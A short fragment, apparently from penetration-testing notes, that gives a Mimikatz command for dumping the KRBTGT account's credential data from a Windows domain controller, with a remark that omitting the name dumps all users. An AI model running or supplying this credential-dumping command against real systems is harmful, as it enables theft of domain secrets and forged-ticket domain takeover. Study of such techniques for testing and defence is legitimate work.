 lsadump::lsa /inject /name:KRBTGT (omitting the name will print the information for all users)